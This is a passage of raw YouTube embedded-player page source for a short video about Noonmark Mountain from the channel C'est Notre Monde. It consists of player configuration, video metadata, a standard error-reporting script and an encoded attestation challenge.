command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":false,"isMobileDevice":false,"cspNonce":"oGKQQ_HJzCo4xBTKu3izOw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.cnotremonde.com/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"autohide":1,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V72b4f83a||","encryptedHostFlags":"AD5ZzFTeYRbj2O9CYlNi8q1op9dLEgLDV8JErOATrJdqSszyeKwWY73pp6S_acBNm1n8RpDDVkASOjnUsZsOCwP66RCsCMQHwbd2yiRX6XWM0FI2AciU6prkB39vVIRkEcA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V72b4f83a||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768691684024,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xb4a267e9fc4bae06\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Noonmark Mountain, un bijou caché des High Peaks | C’est Notre Monde\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/aSJ4KC43Y3c/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/aSJ4KC43Y3c/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLB4TOJevtysZKkI2GL1Q7JVIR0DGQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/aSJ4KC43Y3c/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLD7dRSR-wj4rrzXHiAQgVy_sX9cfw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/aSJ4KC43Y3c/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLADtMmDoTKo5HT2YjzuiiRCLf0afw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/aSJ4KC43Y3c/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/aSJ4KC43Y3c/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBsJHDy8wakbGX4No57AAVTXwlWzA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/aSJ4KC43Y3c/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/aSJ4KC43Y3c/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/aSJ4KC43Y3c/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpnKAQQvCei6\",\"watchEndpoint\":{\"videoId\":\"aSJ4KC43Y3c\"}},\"accessibility\":{\"label\":\"Play Noonmark Mountain, un bijou caché des High Peaks | C’est Notre Monde\"},\"trackingParams\":\"CAkQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpk\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lE3qjoYZSZ5QSIP33VM_YPMSVlIZQypWk1uhfjAvXJYA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Noonmark Mountain, un bijou caché des High Peaks | C’est Notre Monde\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMItMqs_NmTkgMVYV9eAx2GjDaZygEELwnoug\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003daSJ4KC43Y3c\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"74 views\"}]},\"trackingParams\":\"CAgQ46ICIhMItMqs_NmTkgMVYV9eAx2GjDaZ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"C\u0027est Notre Monde\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCXaAZUseJPA9c1wRvJrYmjA\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwi0yqz82ZOSAxVhX14DHYaMNpkyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwi0yqz82ZOSAxVhX14DHYaMNpkyCWl2LWVtYmVkc8oBBC8J6Lo\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwi0yqz82ZOSAxVhX14DHYaMNpkyCWl2LWVtYmVkc8oBBC8J6Lo\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"253 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMItMqs_NmTkgMVYV9eAx2GjDaZ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMItMqs_NmTkgMVYV9eAx2GjDaZygEELwnoug\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMItMqs_NmTkgMVYV9eAx2GjDaZygEELwnoug\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCXaAZUseJPA9c1wRvJrYmjA\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpnKAQQvCei6\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/aSJ4KC43Y3c\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpnKAQQvCei6\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpk\u003d\"}},\"trackingParams\":\"CAQQuWoiEwi0yqz82ZOSAxVhX14DHYaMNpk\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpnKAQQvCei6\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpk\u003d\"}},\"trackingParams\":\"CAIQuWoiEwi0yqz82ZOSAxVhX14DHYaMNpk\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwi0yqz82ZOSAxVhX14DHYaMNpk\u003d\"}},\"videoDurationSeconds\":\"109\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMItMqs_NmTkgMVYV9eAx2GjDaZygEELwnoug\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMItMqs_NmTkgMVYV9eAx2GjDaZygEELwnoug\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMItMqs_NmTkgMVYV9eAx2GjDaZ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"liveStreamability\":{\"liveStreamabilityRenderer\":{\"videoId\":\"aSJ4KC43Y3c\",\"pollDelayMs\":\"15000\",\"displayEndscreen\":true}},\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFQZXeMy-p8I5LqnpyEVXB9psIOceXPupXl1kEGiSy1Wa-93prW1SNPPkXXMouLpNTDZmBPfpVfaWbqqn9LZV3HSJKad3YvMmszJVXaf4xQmQ0Kmz99YRh9P2NHvA-_mmIF8\",\"ancestorOriginsSupported\":false}}","autoplay":false,"iv_load_policy":3,"modestbranding":true,"playsinline":false,"rel":"HIDE_OR_SCOPED","autohide":1,"video_id":"aSJ4KC43Y3c","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"aSJ4KC43Y3c","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="oGKQQ_HJzCo4xBTKu3izOw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="oGKQQ_HJzCo4xBTKu3izOw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="oGKQQ_HJzCo4xBTKu3izOw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="oGKQQ_HJzCo4xBTKu3izOw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=aSJ4KC43Y3c"></head><body class="date-20260117 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="oGKQQ_HJzCo4xBTKu3izOw"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="oGKQQ_HJzCo4xBTKu3izOw"></script><script nonce="oGKQQ_HJzCo4xBTKu3izOw">writeEmbed();</script><script nonce="oGKQQ_HJzCo4xBTKu3izOw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xb4a267e9fc4bae06\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768691684\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dvxbKCvwhD9pAde-jxqN0cTIGl4wQVL-BKqsQcVGJ0s0\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40.js\x22\x7d,\x22interpreterHash\x22:\x22qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40\x22,\x22program\x22:\x22lcj3ESW3e6QJrTHU3XrHQ2OpPoMQkgA5J5QdEhN6QB2\/sfusY8xKqmilbBjvb3R+6gs0oy1926vg2vEznlPQXS4CnmBBgAf1yrg7K56a7rIzfas8mlZiNRGirpd+XYcforqZb\/e\/2+gTX5ZWu84Uz9TTaXE0kh5i2\/lvex3eHBgIbGa5dZcfzhPzVIlOS5r1V4xzweu9gPbURuFEfhg24bkKEfnyJX\/hxv\/6pBdEfpEbWfcD0CfSElhGctH1yRFenN\/fKmgsMLV3AbKi+IBx\/iHTjtZviNsWbDs4+NmmEwq4fZPZ6BR9PtOZC25FZVKMees1Y2kIgpTH04XovG1TXRx9apQyIaTUIixtyLrpfms3+Nn7V9G7HsNQeIW\/[base64]\/l6TRuSyc+MnSbMb8qZ87u4KdouxN\/n509\/tXOqfl2nbTnfFdxcSkwQqB0DZdhe3I8DvH0yjK\/[base64]\/aKhxQUttU00NPHNpJFRe06okURqvzt1zsHK9B91K\/7y+u5J9u+7Pkl3XXlYb7qHXfDB\/fK9gDkYnuGrVIiXUobe0HvGo8n5hESHBbfmWwdoZeE\/2EyzOWV8e8ia\/N9T+FThtPya14MkgLb8Nm6\/\/r0Ld0W66li7tf5eNQJmDAxLe3Lt7diaUpT3m8CT7m4a3lTZqF4ezdYT2ko4D7V341T\/YG7i3WqRU5s1z9Y\/IZgPuY3N5FAtzzWj0EiSfkIGrps38jlOJHD8nPrUotbyu2tTwup+smTPDn489KcNt3a+HpuetO5aH5k6I5zZX5yENhdPNYmp6hP\/qW1Jnw2I6g0ramW4TIIOpGpJJL1KIB+h0MUOiOKT+XAxTqakMzkXTkDYUvJMyNXwWjW4XfLm1rrknEvOlA2ZTDZWZyJhyTOVNQlemUy+f7s928xOaNF4D5FI00Y\/nY8a4CvNsFbm1ABJrGmj3FOo\/L+yh4j+RXgjLlW3zEeHrXcy5rd+BFt\/gs1FjB1n2ctZYJyyLCB5zExftCgyELXQJKuStVg4gQruqpfEX8cq5U5JUj5sBQEfLqWkwvSbpysm2ckzz+G+79WRku2PgW\/2ZCT96bEXOT\/NoeqenFyQcdM4NQVtEZnGeqv4oRFzwg6C6L1BKn0othY36MU8cVJRlhj0iQ9K9VNtCFJsTacHUirXey+MV9Nhz2IW8CIfYtBu\/5Cdy+6cJqtQ7dHCJ8MjFIWNcgtfx6i5Nfcygke3fVEjNvQADKuqTMFVZQKW+WC+cveF8yVG9xrUdfgpihgt4HxW\/9\/t2+K\/\/UKpf8LRYUpBkiN3edDgqTpCyL8wi7CTbckrMUMyPNzlF\/mXFsxv4mtRBFWGI0eF7UFr0Ul3c0Iwo7AIANNMhOqKqVE8cT6Q9PYj9LAQV9g7b3Cc7+sPO\/PC0ixRedPDyDq+JGJCwWeYSPLq30gq0ihpx\/PGUNN7Fl9NwB5A8e+QV2BJDI1OcYD7A7NXfa1g4L9zgQTKShPeENDc871QkuxilivWuMRmSxalSvUC3Y5OvpckxNnHanjITgSQQdfYNueVLgzmNZ\/9gIAwmKFJpy\/R+1aKIQ2sG4fvOrOGL3+WrKlZeGLukQR+OCSsszVaD61FZBn4+2Msc3sMweNpX0KjP0Zk8dWdX6B0v4A3POTd9gb0rppVoKDLc\/OpcQPzsEvYgV6YgEaZUPeiHvgJN468pEJigrm1H9JR81Ygx4jlYwiVM551dK3Gq8ZbFKQZN2AzX6PjLqXWo4YfP34QzJTvjnu4lfe6GUY5CSyum19Vtu8QbP6zEwhkYxqISF\/T6R2koR+mmtsPTxunJPVgZybMU7pjUe3IXDKoJSOmnRgT4m\/Cw\/7e1KONy5204ll+45NCPamBoZmgD+KsIQ3fI0nHZOL\/C0qdpnhE1Oi4w2\/H0v\/AZQ\/u6emM9vxf+wrHKptVp3qVZCotVdKrsGaHiDXqswfJZzUV0V95AT4u7MvQoxc71ORsmLQdk1WiYMqE5VPwZpmogfWKQCD25xzQ2ygLnNqlKRx7yRuygR+z+wz92jFuIv3nkq1\/rOQ+IneoeMx\/5EvPOf27mmBWM8nR37qEvIUS0uxucZDdNLaq3D07uohKgIc5qAdQziwtNS1YwsF+3FuPBC+ytj4239X8PE\/CptUIqy4Ry+GcUDlk5DnXi+3v0bssSLcWfxuY7+ZlYSIgCpAMBexMUnn22IUXsiodvLBKBmY\/[base64]\/Ez6N+vMpT\/UoVWeYPX0tBsFRzQe0w5TNUGTJ+jemy8\/H+2xWWyyUlgoCf8ZcqhPKLgVvNgfLD4gDhV8x3fVI+RsaUksKYX2QnsYPr13Vt7KRAFqUSXtIT0DKShWX9VK+Kr3\/l\/GZfJ8UpXY4oxqvSqjWv3CxjKdRPMPW4iecTwqEn3luIMBXoGUShRoePuUzYCYimgq0ZjcwB4ohY4Wxq8x8\/5egypd5CApz89Y7EADWHYvixifvgiAPfyJWEVv\/8DKqkyZAxc9mwsJd9o4qX2Q0bniemY86yXCqIDrWYsqhOZkBRGEdeZwVX8wfHSUpFaOYJ6lojuEpDgV\/u4\/cTnS41iJNO7Ll6N60nMiAa45bu7jAcXVlYayn9zvDTy+gUoYd4WIsKaZ2PbUiw7kNDo9tdPdhlUMPyf4VDJeOTjuM78WoAYev\/O9t+BG8wFuvU+kAga05iShU86zFCdB0cBpnHzvLSn5QGnpOtJTRqNhim2yJBsTx+j6BHC\/SKT4KX9kOP+GDblFHhicpSfOnICh\/57oCLRe0lGVXW3XBj714GruBCP5ciPvcUdOv4x7FygANyi4LXGovR1+H+L0nQFXXXuoplfLUfUSpbHfbJLMrgiPQaSum++\/5Wjm+I8Yp3UuihJlJCZkyZoco5n0yoaNHlOS34IHBp7qYCY5KJkAh2VggjBe+UACmm9cYCuZUw49xRuMk6aiuu1JIta+TQEd6jL\/UXDNVzTEFiaI+PVIY+DZt0VSioCtSQxo4WuBMpEfRU9kPfFjRsl+De\/7SG69qPOJyb6eKEEnigIw9uTOvpWkE7xsE51iIRF1jJB6mc4WuIl+iMcYOtnkwdfOO3+ni2TBR6LohPEsBl0pC\/dWCLwGVnlzaJLJHy\/ARavicykj2uaViGv\/eEXFmgc\/p0kmSYGXEi9dHJMGxiorLBuvdOylmK9qFBOgjmqGdnSnaMHWKRsPfg+r+6at9NVQTam1WH0DQMiZKWYljXXXR\/[base64]\/b73UFY5QMMxWxSP+61C37YkQOXJTASilvsrgOiqwN8mgv68NVLhAeCZFK3iEOcZfmWHZXszmW7XF5\/SPd60SfBu\/0ahrPhp8c3UNAx93ngau6Ea79HqLATIay9Iwhc8n+cDGgQ5LAfWTz8Matjqk9AoqMo1CaASS4OxYd23vDXi5YWiLyj3PdkbadC8AWACnpOkmIwKT+mbzKowaEamxb+kor78hL05l8XieT2uo1ChG\/+btgaFx02HuwEgXo1NVs46Ig+rYiEuFrUxBuY2GT4reXPBe56ayGwQeX1Djw+omT9GFu\/mgYsraY19YozexOFoj2INcFUqazFU+S4cQPDATwl5L1PukBkA436qjjdKNpIqAedQ64ym8LyxId\/Vr72F1m3rTv1JErwuwsXQoK40hde4w\/NNeRVpt80v9Srh\/kxz8AUGkn\/Z59TDqcbQAxvynAr\/jiCrUuR4RduLSCOtjZCZK3KD7rf8UwpngAQEIqxzoWnx6YG8BjIsHN9PFKDqELXXevrKsAZHDsxWz+0RdEHZi6tly9IJH+4wKq78oRck6S6VExj6fnN\/k\/2\/OygIn9UGh\/AF0ej1G+AMectFxAoCwjPxetLbJlFbHxCf8M0hPPbTeA0kN2lG+OmGeWDQn\/gjDZn8Fxmqfeo0f19A\/2cKkPpHYn70oaTwzhbLHv4+SEbdzly8KqrFwFwDhuXI2OuNy2mpii2OoSKGuwlUiF5Jys73o3ahEI5QOn0GgYE5sWwepqRKXqvzgwtagou2Qiibr2ovjzn0jf3t1TFleGXhM+doiSd4VsUYXAv\/92H\/\/zUfo52elcLJc2SKWoABgiTIGYrUjyWpKTZIsdOzShI6wiGxtPN9oMz5156rLBYRU8dtZahxujQFy051Svc\/HJVTTFmXoJHkP7vEV2BTyUuP\/Lb2R\/1vF2\/3rFA5yUSlJ4Jp7Rw0LPyJGT0mmxQoB\/XX12SgH45btKBKzznOSQ7fiLc8T\/4tNxpTUpG3BSTte1rL+IDwKdjUNB93N9m5zPu++cKrgLij4hX+zhySgL09mwAMw3vwt+EGHSG9Jd02RoYgZIr4ECGInSplk8\/XDPkZjd4W0LF68nUTuam1li5rfF2yKFdXLb1NRNlr\/ANKRUG8KSAE7Mg0K5x4Y4ByLwbj9IJkbsU0INFRbNH+8a8FpxcQsD0ZUH+kbJsFobjuWHMWS91UimT77qdCod3HZaatj5XEqZ4KzaVFp3wfojJTeaMAHOtKTVKXhhnUGFUpsiwgEZNi\/x5Wo5e6lWNTCnuTpXTsceaoPsXIKLopSVKf9NO0fvhi8DiEpjo4YoyRp5leEClrCiDfotwkRXWowLy\/giOlpMw5Ety4rUiWSE2kNsBrW3IXc464nXNu3YnCrU1I5J7k3hj0WqNgjOYZ6u04LYhnvZiGNn+Ss7jpjfDtNC\/[base64]\/piWSCuxAO6n3B0ImEKJh\/NkJq6pbvPVHODunwzKJ6Lgtxt0l6MoJnZkvk6K+atWAPxRJ7VhJqZeYjzbDCgfvO96FQl2zvem5KMQjnmKuEOpN7LTfV3aF0rWOG5e0jOxGFD6lVZXynvsG8Oczk3jxMUtOGNEGRMJ+G5FX680b4XdYt\/As9a5zyS0hb7KpkeRXxHQG0eOEc0wxEdEHWJg509IZNvJ4wPbNtlnOAlQSWxZSs4NeeqGFGeyTI4jOB8qNH9QrpgUUNOHPJLxYC8A+5ZP9V0dyi42td91oniEvh7tYIVfePMIIvgdsVtA2sp8hEOkRW7\/jEuCYoxFPZHyfyKGYElXtU7pXg+O0fqir5POhFgG9LAeYTpMyx+xl9szew+WpZBKFaj4tZvMQQKacGoNxWEv0wEp\/urjeFoEutJV\/MmjY7nnJzeSl3scTz\/EA9DsrwHVX0QwgpzOwzq5bYT2uPwvsPBVl5w1PMLHh2klWj5xnMIGW69\/VnT9XgH2qYVvgHnoGHpDtv6cmBqIpDOJaswhs8zlEb5ULup4iTNHZZ09Hc3gREV2yOBOWFmJ3kbLShnwLPW86cdC6PxEIIqHBBV4+Tv5NIEm3SJTKpXVlIM\/0s+xX8CQOI4rRfpOFbP9vWuJ7LIfDS8LcVZ5ez1wFsvKb6n6dXsRWKQB0J8vxHkojg0aAQXgP\/\/b1y4pBxny5UDFrNc3oQuPyYHC81SgKftx5b2P6z28KUkzXOiv1d9QBvQNon\/\/ktlkgsImUEI4wvCdZXnPCEnNjXx2xIVwN5hJes9sUEbClLOS3NCVfQOY2NRN6G12JqHThz8P21ZnL87ZDGuRYLaWl3DJq2uvuocJ3gdJyCKm1KwNnbAIbwTWz6u5Koh1bx8fuicFvgCIZcHbVLV\/X69Svwn5vrLeLk3QhE1uqm8pTBb0VuUpQGIEfw\/ZdUBSl3FE\/KdfvkDfBk9bWybf\/2dPSCF0eFThEZ7oFYMss36ZgNv+jQV5DUTCdUfj22N4QFa44LWXVe7jwpbkDBV\/xxdEKB